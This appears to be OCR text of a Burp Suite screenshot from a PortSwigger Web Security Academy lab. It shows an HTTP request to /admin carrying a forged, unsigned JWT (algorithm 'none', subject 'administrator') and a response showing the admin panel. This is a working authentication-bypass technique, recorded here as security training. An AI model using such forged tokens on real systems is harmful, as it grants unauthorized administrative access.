 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /admin HTTP/2
2 Host: 0a63007a03293162823a6546002d006f.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmOWMwYzVjMi04OWMwLTRkMzgtYjRmNi1lM2RmNzc2ZmI0NjYiLCJhbG
ciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0MDExNjMwOCwi
c3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a63007a03293162823a6546002d006f.web-security-academy.net/
login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>